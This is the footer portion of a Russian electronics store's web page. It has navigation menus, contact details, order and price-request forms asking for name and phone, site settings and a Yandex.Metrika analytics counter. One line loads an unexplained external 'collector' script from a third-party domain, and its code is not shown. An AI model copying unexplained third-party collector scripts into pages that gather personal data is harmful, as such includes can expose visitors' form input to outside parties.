					
							<li><a href="/catalog/naushniki/">Наушники</a></li>
						
					
							<li><a href="/catalog/monitory/">Мониторы и принтеры</a></li>
						
					
							<li><a class="selected">Планшеты</a></li>
						
					
							<li><a href="/catalog/rasprodazha/">РАСПРОДАЖА</a></li>
						
					
							<li><a href="/catalog/wi-fi-routery/">Wi-Fi роутеры</a></li>
						
					
							<li><a href="/catalog/akustika/">Акустика</a></li>
						
					
							<li><a href="/catalog/tovary-dlya-doma-i-interera-/">Товары для дома и интерьера </a></li>
						
					
							<li><a href="/catalog/playstation/">PlayStation</a></li>
						
			</ul>
								</div>
								<div class="column">
									<span class="heading">Наши предложения</span>
										<ul class="footerMenu">
					
							<li><a href="/new/">Новинки</a></li>
						
					
							<li><a href="/popular/">Популярные товары</a></li>
						
					
							<li><a href="/sale/">Распродажи и скидки</a></li>
						
					
							<li><a href="/recommend/">Рекомендуемые товары</a></li>
						
					
							<li><a href="/discount/">Уцененные товары</a></li>
						
			</ul>
								</div>
								<div class="column">
									<span class="heading">Помощь и сервисы</span>
										<ul class="footerMenu">
					
							<li><a href="/index.php">Главная</a></li>
						
					
							<li><a href="/reviews/">Отзывы</a></li>
						
					
							<li><a href="/stock/">Акции</a></li>
						
					
							<li><a href="/services/">Услуги</a></li>
						
					
							<li><a href="/brands/">Бренды</a></li>
						
					
							<li><a href="/about/delivery/">Доставка</a></li>
						
					
							<li><a href="/faq/">Вопрос ответ</a></li>
						
					
							<li><a href="/blog/">Блог</a></li>
						
					
							<li><a class="selected">Каталог</a></li>
						
					
							<li><a href="/about/contacts/">Контакты</a></li>
						
					
							<li><a href="/policy/">Политика конфиденциальности</a></li>
						
			</ul>
								</div>
							</div>
						</div>
						<div id="rightFooter">
							<table class="rightTable">
								<tr class="footerRow">
									<td class="leftColumn">
										<a href="https://www.sonycentrerussia.ru/"><img src="/upload/medialibrary/01c/uroqxvldziyop62bfayl4slpy7hexek8.png" width="70%:"></a>										<p>Copyright 2025 © gogol.ru - интернет-гипермаркет</p>										<p class="hr">г. Москва, 2-ой Хорошевский проезд, 7с13 <a href="/about/contacts/" class="showMap">Посмотреть на карте</a></p>										
									</td>
									<td class="rightColumn">
										<div class="wrap">
											<div class="telephone"><a style='color:white;' href='tel:+74994900342'>+7 (499) 490-03-42</a></div><div class="email">Email: <a href="mailto:info@gogol.ru">info@gogol.ru</a></div><ul class="list"><li>График работы: ежедневно с 9:00 до 18:00</li></ul>																																											</div>
									</td>
								</tr>
							</table>
						</div>
					</div>
				</div>
			</div>
			<div id="footerBottom">
				<div class="limiter">
					<div class="creator">
													<a href="https://dw24.su/"><img src="/local/templates/dresscodeV2/images/dw.png" alt="Digital Web"></a>
											</div>
					<div class="social">
						<noindex>
	<ul class="sn">
		<li><a href="https://vk.com/login?u=2&amp;to=L2dvZ29scnU-" class="vk" rel="nofollow"></a></li>				<li><a href="https://ok.ru/gogolru" class="od" rel="nofollow"></a></li>						<li><a href="https://www.youtube.com/channel/UC4LYo228PxyOq9QXlSUbUeA" class="yo" rel="nofollow"></a></li>	</ul>
</noindex>					</div>
				</div>
			</div>
		</div>
		<div id="footerLine">
			<div class="limiter">
				<div class="col">
					<div class="item">
						<a href="/callback/" class="callback"><span class="icon"></span> Обратная связь</a>
					</div>
					<div class="item">
						<a href="tel:+7 (499) 490-03-42" class="telephone">+7 (499) 490-03-42</a>					</div>
					<div class="item">
						<a href="mailto:info@gogol.ru" class="email">info@gogol.ru</a>					</div>
				</div>
				<div class="col">
					<div id="flushFooterCart">
						<!--'start_frame_cache_T0kNhm'-->

<div class="item">
	<a  class="compare"><span class="icon"></span><span class="textLabel">Сравнение</span><span class="mark">0</span></a>
</div>
<div class="item">
	<a  class="wishlist"><span class="icon"></span><span class="textLabel">Избранное</span><span class="mark">0</span></a>
</div>
<div class="item">
	<a  class="cart"><span class="icon"></span><span class="textLabel">Корзина</span><span class="mark">0</span></a>
</div>
<!--'end_frame_cache_T0kNhm'-->					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="overlap"></div>

	
	<div id="appFastBuy" data-load="/local/templates/dresscodeV2/images/picLoad.gif">
	<div id="appFastBuyContainer">
		<div class="heading">Купить в один клик <a href="#" class="close closeWindow"></a></div>
		<div class="container" id="fastBuyOpenContainer">
			<div class="column">
				<div id="fastBuyPicture"><a href="#" class="url"><img src="/local/templates/dresscodeV2/images/picLoad.gif" alt="" class="picture"></a></div>
				<div id="fastBuyName"><a href="" class="name url"><span class="middle"></span></a></div>
				<div id="fastBuyPrice" class="price"></div>
			</div>
			<div class="column">
				<div class="title">Заполните данные для заказа</div>
				<form action="/callback/" id="fastBuyForm" method="GET">
					<input name="id" type="hidden" id="fastBuyFormId" value="">
					<input name="act" type="hidden" id="fastBuyFormAct" value="fastBack">
					<input name="SITE_ID" type="hidden" id="fastBuyFormSiteId" value="s1">
					<div class="formLine"><input name="name" type="text" placeholder="Имя*" value="" id="fastBuyFormName"></div>
					<div class="formLine"><input name="phone" type="text" placeholder="Телефон*" value="" id="fastBuyFormTelephone"></div>
					<div class="formLine"><textarea name="message" cols="30" rows="10" placeholder="Сообщение" id="fastBuyFormMessage"></textarea></div>
					<div class="formLine"><input type="checkbox" name="personalInfoFastBuy" id="personalInfoFastBuy"><label for="personalInfoFastBuy">Я согласен на <a href="/personal-info/" class="pilink">обработку персональных данных.</a>*</label></div>
					<div class="formLine"><a href="#" id="fastBuyFormSubmit"><img src="/local/templates/dresscodeV2/images/incart.png" alt="Купить в один клик"> Купить в один клик</a></div>
				</form>
			</div>
		</div>
		<div id="fastBuyResult">
			<div id="fastBuyResultTitle"></div>
			<div id="fastBuyResultMessage"></div>
			<a href="" id="fastBuyResultClose" class="closeWindow">Закрыть окно</a>
        </div>
        			<script>
				$(function(){
					$("#fastBuyFormTelephone").mask("");
				});
			</script>
			</div>
</div>
	<div id="requestPrice" data-load="/local/templates/dresscodeV2/images/picLoad.gif">
	<div id="requestPriceContainer">
		<div class="requestPriceHeading">Запросить стоимость товара <a href="#" class="close closeWindow"></a></div>
		<div class="requstProductContainer">
			<div class="productColumn">
				<div class="productImageBlock">
					<a href="#" class="requestPriceUrl" target="_blank"><img src="/local/templates/dresscodeV2/images/picLoad.gif" alt="" class="requestPricePicture"></a>
				</div>
				<div class="productNameBlock">
					<a href="#" class="productUrl requestPriceUrl" target="_blank">
						<span class="middle">Загрузка товара</span>
					</a>
				</div>
			</div>
			<div class="formColumn">
				<div class="requestPriceFormHeading">Заполните данные для запроса цены</div>
				<form id="requestPriceForm" method="GET">
					<input type="text" name="name" value="" placeholder="Имя" id="requestPriceFormName">
					<input type="text" name="telephone" value="" data-required="Y" placeholder="Телефон*" id="requestPriceFormTelephone">
					<input type="hidden" name="productID" value="" id="requestPriceProductID">
					<input name="id" type="hidden" id="requestPriceFormId" value="">
					<input name="act" type="hidden" id="requestPriceFormAct" value="requestPrice">
					<input name="SITE_ID" type="hidden" id="requestPriceFormSiteId" value="s1">
					<textarea name="message" placeholder="Сообщение"></textarea>
					<div class="personalInfoRequest"><input type="checkbox" name="personalInfoRequest" id="personalInfoRequest"><label for="personalInfoRequest">Я согласен на <a href="/personal-info/" class="pilink">обработку персональных данных.</a>*</label></div>
					<a href="#" id="requestPriceSubmit"><img src="/local/templates/dresscodeV2/images/request.png" alt="Запросить цену"> Запросить цену</a>
				</form>
			</div>
		</div>
		<div id="requestPriceResult">
			<div id="requestPriceResultTitle"></div>
			<div id="requestPriceResultMessage"></div>
			<a href="" id="requestPriceResultClose" class="closeWindow">Закрыть окно</a>
        </div>
	</div>
</div>
	<script>
	var subscribeOnlineAjaxDir = "/local/components/dresscode/catalog.product.subscribe.online";
	var subscribeOnlineLang = {
		add: "Подписаться",
		delete: "Отписаться"
	}
</script>

	


				
	<div id="upButton">
		<a href="#"></a>
	</div>

	<script>
		var ajaxPath = "/ajax.php";
		var SITE_DIR = "/";
		var SITE_ID  = "s1";
		var TEMPLATE_PATH = "/local/templates/dresscodeV2";
	</script>

	<script>
		var LANG = {
			BASKET_ADDED: "В корзине",
			WISHLIST_ADDED: "Добавлено",
			ADD_COMPARE_ADDED: "Добавлено",
			ADD_CART_LOADING: "Загрузка",
			ADD_BASKET_DEFAULT_LABEL: "В корзину",
			ADDED_CART_SMALL: "В корзине",
			CATALOG_AVAILABLE: "В наличии",
			GIFT_PRICE_LABEL: "Бесплатно",
			CATALOG_ON_ORDER: "Под заказ",
			CATALOG_NO_AVAILABLE: "Недоступно",
			FAST_VIEW_PRODUCT_LABEL: "Быстрый просмотр",
			CATALOG_ECONOMY: "Экономия: ",
			WISHLIST_SENDED: "Отправлено",
			REQUEST_PRICE_LABEL: "Цена по запросу",
			REQUEST_PRICE_BUTTON_LABEL: "Запросить цену",
			ADD_SUBSCRIBE_LABEL: "Подписаться",
			REMOVE_SUBSCRIBE_LABEL: "Отписаться"
		};
	</script>

	<script>
					var globalSettings = {
												"TEMPLATE_USE_AUTO_DEACTIVATE_PRODUCTS": 'N',
																"TEMPLATE_USE_AUTO_AVAILABLE_PRODUCTS": 'N',
																"TEMPLATE_COLLECTION_IBLOCK_ID": '1',
																"TEMPLATE_MASKED_INPUT_FORMAT": '+7 (999) 999-99-99',
																"TEMPLATE_USE_AUTO_SAVE_PRICE": 'Y',
																"TEMPLATE_USE_AUTO_COLLECTION": 'N',
																"TEMPLATE_WATERMARK_POSITION": 'topleft',
																"TEMPLATE_USE_AUTO_WATERMARK": 'N',
																"TEMPLATE_CATALOG_MENU_COLOR": 'theme',
																"TEMPLATE_ODNOKLASSNIKI_LINK": 'https://ok.ru/gogolru',
																"TEMPLATE_WORKING_TIME_SHORT": 'с 9:00 до 18:00 ежедневно',
																"TEMPLATE_FOOTER_LINE_COLOR": 'default',
																"TEMPLATE_PRODUCT_IBLOCK_ID": '21',
																"TEMPLATE_USE_MASKED_INPUT": 'N',
																"TEMPLATE_SUBHEADER_COLOR": 'default',
																"TEMPLATE_BRAND_IBLOCK_ID": '1',
																"TEMPLATE_WATERMARK_TYPE": 'image',
																"TEMPLATE_WATERMARK_SIZE": 'big',
																							"TEMPLATE_TOP_MENU_FIXED": 'Y',
																"TEMPLATE_USE_AUTO_BRAND": 'N',
																"TEMPLATE_FOOTER_VARIANT": '2',
																"TEMPLATE_WATERMARK_FILL": 'exact',
																"TEMPLATE_SKU_IBLOCK_ID": '20',
																"TEMPLATE_SLIDER_HEIGHT": 'default',
																"TEMPLATE_PANELS_COLOR": 'white',
																"TEMPLATE_HEADER_COLOR": 'theme',
																"TEMPLATE_WORKING_TIME": 'График работы: ежедневно с 9:00 до 18:00',
																"TEMPLATE_YOUTUBE_LINK": 'https://www.youtube.com/channel/UC4LYo228PxyOq9QXlSUbUeA',
																"TEMPLATE_FULL_ADDRESS": 'г. Москва, 2-ой Хорошевский проезд, 7с13',
																"TEMPLATE_PRICE_CODES": 'Интернет (gogol)',
																"TEMPLATE_HEADER_TYPE": 'type1',
																"TEMPLATE_TELEPHONE_1": '+7 (499) 490-03-42',
																"TEMPLATE_TELEPHONE_2": '+7 (800) 707-53-42',
																"TEMPLATE_THEME_NAME": 'blue',
																"TEMPLATE_AUTH_TYPE": 'PASS',
																"TEMPLATE_COPYRIGHT": 'Copyright 2025 © gogol.ru - интернет-гипермаркет',
																"TEMPLATE_EMAIL_1": 'info@gogol.ru',
																"TEMPLATE_EMAIL_2": 'info@gogol.ru',
																"TEMPLATE_VK_LINK": 'https://vk.com/login?u=2&amp;to=L2dvZ29scnU-',
																"TEMPLATE_ADDRESS": ' 2-ой Хорошевский проезд, 7с13',
																"TEMPLATE_SLOGAN": 'Наш новый взгляд на интернет-магазин.',
																"TEMPLATE_HEADER": 'header3',
										}
			</script>
	<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
	<!-- Yandex.Metrika counter -->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93760219, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/93760219" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>